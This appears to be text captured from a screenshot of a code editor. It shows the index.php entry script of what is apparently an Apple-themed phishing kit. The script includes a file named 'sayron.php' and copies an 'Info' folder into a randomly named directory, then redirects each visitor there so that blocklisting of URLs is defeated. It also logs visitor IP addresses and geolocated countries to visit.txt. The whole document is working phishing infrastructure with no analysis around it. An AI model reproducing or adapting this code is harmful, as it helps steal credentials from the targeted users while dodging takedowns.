 Applications Places Text Editor Tue 13:35 1
Open index.php Save
/opt/lampp/htdocs/apple
CSO
<?php
include('sayron.php');
?>
<?php
$DIR=md5(rand(0,100000000000));
function recurse_copy($home,$DIR) {
$dir = opendir($home);
@mkdir($DIR);
while(false !== ( $file = readdir($dir)) ) {
if (( $file != '.' ) && ( $file != '..' )) {
if ( is_dir($home . '/' . $file) ) {
recurse_copy($home . '/' . $file,$DIR . '/' . $file);
}
else {
copy($home . '/' . $file,$DIR . '/' . $file);
}
}
}
closedir($dir);
}
$home="Info";
recurse_copy( $home, $DIR );
header("location:$DIR");
/// TIME
date_default_timezone_set('GMT');
$TIME = date("d-m-Y H:i:s");
/// COUNTRY
$PP = getenv("REMOTE_ADDR");
$J7 = simplexml_load_file("http://www.geoplugin.net/xml.gp?ip=$PP");
$COUNTRY = $J7->geoplugin_countryName ; // Country
$_SESSION['COUNTRYIP'] = $COUNTRY;
$COUNTRYCODE = $J7->geoplugin_countryCode ; // Country Code;
/// VISITOR
$ip = getenv("REMOTE_ADDR");
$file = fopen("visit.txt","a");
fwrite($file,$ip."  -   ".$TIME." -  " . $COUNTRY ."\n")  ;
?>
Loading file “/opt/lampp/htdocs/apple/index.php”… PHP Tab Width: 8 Ln 28, Col 12 INS